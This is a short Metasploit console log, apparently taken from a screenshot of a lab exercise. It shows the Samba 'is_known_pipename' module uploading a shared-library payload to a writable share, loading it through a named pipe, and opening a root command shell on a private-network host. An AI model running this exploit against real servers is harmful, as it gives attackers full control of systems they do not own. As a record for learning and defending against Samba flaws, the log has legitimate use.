 msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.168.203.138:445 - Using location \\192.168.203.138\myshare\ for the path
[*] 192.168.203.138:445 - Retrieving the remote path of the share 'myshare'
[*] 192.168.203.138:445 - Share 'myshare' has server-side path '/home/share
[*] 192.168.203.138:445 - Uploaded payload to \\192.168.203.138\myshare\rJeMREyB.so
[*] 192.168.203.138:445 - Loading the payload from server-side path /home/share/rJeMREyB.so using \\PIPE\/home/share/rJeMREyB.so...
[-] 192.168.203.138:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.203.138:445 - Loading the payload from server-side path /home/share/rJeMREyB.so using /home/share/rJeMREyB.so...
[+] 192.168.203.138:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 2 opened (192.168.203.129:36843 -> 192.168.203.138:445) at 2020-02-19 10:05:47 +0800
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
saulGoodman